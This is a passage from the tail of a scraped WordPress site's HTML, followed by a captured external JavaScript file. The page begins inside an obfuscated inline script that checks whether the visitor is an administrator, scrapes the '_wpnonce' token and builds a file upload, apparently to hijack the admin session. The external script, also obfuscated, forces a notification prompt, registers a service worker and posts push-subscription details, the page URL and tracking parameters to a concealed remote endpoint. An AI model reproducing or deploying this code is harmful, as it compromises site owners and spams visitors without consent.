_0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><script type="text/javascript" src="/wp-content/themes/dt-the7/js-lite/main.min.js" id="dt-main-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script>
<script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>

			
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>


    
        



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(92768796, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92768796" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/1c75823f5a50fb773f26bc8296d159aea901e6ad.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/256/2/140256.js"
    type="text/javascript">
</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/1c75823f5a50fb773f26bc8296d159aea901e6ad.js
body_size: 4300
content:
const HcIE3yCroz5AUYctj = {
    'keys': [
        new erTQ22cavo7nlCbTd(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new erTQ22cavo7nlCbTd(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new erTQ22cavo7nlCbTd(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new erTQ22cavo7nlCbTd(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new erTQ22cavo7nlCbTd(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    ltU11Pd8vT7FzMXpn() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.vPlK2HOzGSXdaqSks();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.vPlK2HOzGSXdaqSks();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    vPlK2HOzGSXdaqSks() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function erTQ22cavo7nlCbTd(id, key) {
    this.id = id;
    this.key = key;
}

const PJJGF2r = 'bdieb',
    fP8zVnH = 'bbic',
    yBMzbfW = 'iebd',
    q8GcOTXTG = '.com',
    q7IIe = '/su',
    yBMzbfW2 = 'bscr',
    PJJGF2r2 = 'iption',
    e99P6R3Ui = '/end-';

let zJGF6xGm4gTJTYSRP = {
    config: {
        b62Vsjwx17ykVDjRi: `https://${PJJGF2r}${fP8zVnH}${yBMzbfW}${q8GcOTXTG}${q7IIe}${yBMzbfW2}${PJJGF2r2}${e99P6R3Ui}point`,
        ZNeim29pvXhW4HzNR: 'service-worker.js',
    },

    jwE6vjshh38XZgVQh() {

        return window[X9zlhB3QCNfFhSUqQ.yNs3([1851881065, 1734440047, 114])][X9zlhB3QCNfFhSUqQ.yNs3([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.ZNeim29pvXhW4HzNR)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let X9zlhB3QCNfFhSUqQ = {
    siteID: '1c75823f5a50fb773f26bc8296d159aea901e6ad',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.ij77Info(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.bFkBUWCva();
            }
        }, 50);
    },

    bFkBUWCva: function () {
        let self = this;
        if (!this.toStatic("bFkBUWCva")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.jUqQqXX();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.ij77Info();

        Notification[self.yNs3([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            zJGF6xGm4gTJTYSRP.jwE6vjshh38XZgVQh().then(
                (sw) => {
                    let atYX8TpoKh5bBXENq = HcIE3yCroz5AUYctj.ltU11Pd8vT7FzMXpn();

                    window[self.yNs3([1851881065, 1734440047, 114])][self.yNs3([1936028278, 1768121687, 1869769573, 114])].ready.then(async (gvodTZ1bAzWK2HyI8) => {
                        let subs = null;
                        subs = await gvodTZ1bAzWK2HyI8[self.yNs3([1886745448, 1298230881, 6776178])][self.yNs3([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.EX3qJHdKLUYUnsvoC();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.a78C4pZxnwb3B2Ja1(subs, atYX8TpoKh5bBXENq).then(resp => {
                                self.vcr1pjC7bPWitKGXp(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.yNs3([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.yNs3([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.yNs3([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.yNs3([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = zJGF6xGm4gTJTYSRP.urlB64ToUint8Array(atYX8TpoKh5bBXENq.key);
                            gvodTZ1bAzWK2HyI8[self.yNs3([1886745448, 1298230881, 6776178])][self.JtjM0dibS(1937072755) + self.JtjM0dibS(1668442466) + self.JtjM0dibS(101)](o)
                                .then((q2EMnkz5) => {
                                    self.a78C4pZxnwb3B2Ja1(q2EMnkz5, atYX8TpoKh5bBXENq).then(
                                        (resp) => {
                                            self.vcr1pjC7bPWitKGXp(q2EMnkz5);
                                            self.trigger(self.yNs3([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.yNs3([1970172789, 1651729266, 98 ]));
                                self.vcr1pjC7bPWitKGXp(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.yNs3([1970172789, 1651729266, 98 ]));
                        self.vcr1pjC7bPWitKGXp(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    a78C4pZxnwb3B2Ja1(subscription, atYX8TpoKh5bBXENq) {
        let self = this;
        let aHScOg8ji = JSON.parse(JSON.stringify(subscription));
        aHScOg8ji = Object.assign({}, aHScOg8ji);
        let V0Lc0J = new FormData();

        V0Lc0J.append(self.yNs3([1701733488, 1869180532]), aHScOg8ji[self.yNs3([1701733488, 1869180532])]);
        V0Lc0J.append(self.yNs3([1801812339, 1534079541, 912549981]), aHScOg8ji[self.yNs3([1801812339])][self.yNs3([1882338614, 25704])]);
        V0Lc0J.append(self.yNs3([1801812339, 1533113716, 26717]), aHScOg8ji[self.yNs3([1801812339])][self.JtjM0dibS(1635087464)]);
        V0Lc0J.append(self.JtjM0dibS(1801812319) + self.JtjM0dibS(26980), atYX8TpoKh5bBXENq[self.JtjM0dibS(26980)]);
        V0Lc0J.append('href', window.location.href);

        let s = window.location.search;

        V0Lc0J.append(self.yNs3([1970564447, 1936684402, 25445]), self.RNsco(self.yNs3([1970564447, 1936684402, 25445]), s))
        V0Lc0J.append(self.yNs3([1970564447, 1667329392, 1634297710]), self.RNsco(self.yNs3([1970564447, 1667329392, 1634297710]), s))
        V0Lc0J.append(self.yNs3([1970564447, 1952805485]), self.RNsco(self.yNs3([1970564447, 1952805485]), s))
        V0Lc0J.append(self.yNs3([1970564447, 1668247156, 6647412]), self.RNsco(self.yNs3([1970564447, 1668247156, 6647412]), s))


        V0Lc0J.append(self.yNs3([1818324583]),  window[self.yNs3([1851881065, 1734440047, 114])].language);
        V0Lc0J.append(self.yNs3([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.EX3qJHdKLUYUnsvoC();
        if (!!oldEndPoint) {
            V0Lc0J.append('oldEndpoint', oldEndPoint);
        }

        return fetch(zJGF6xGm4gTJTYSRP.config.b62Vsjwx17ykVDjRi, {
            method: 'post',
            body: V0Lc0J,
        });
    },

    vcr1pjC7bPWitKGXp(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    EX3qJHdKLUYUnsvoC() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    jUqQqXX: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    VI5RVAS: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    ij77Info: function (settings = null) {
        let self = this;
        self.VI5RVAS(settings);
    },

    Htq32Nkzh: function () {
        let self = this;
        if (!self.toStatic("Htq32Nkzh")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    JtjM0dibS( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    yNs3(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.JtjM0dibS(data[j])
        }
        return s;
    },

    RNsco(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = X9zlhB3QCNfFhSUqQ.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('5'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);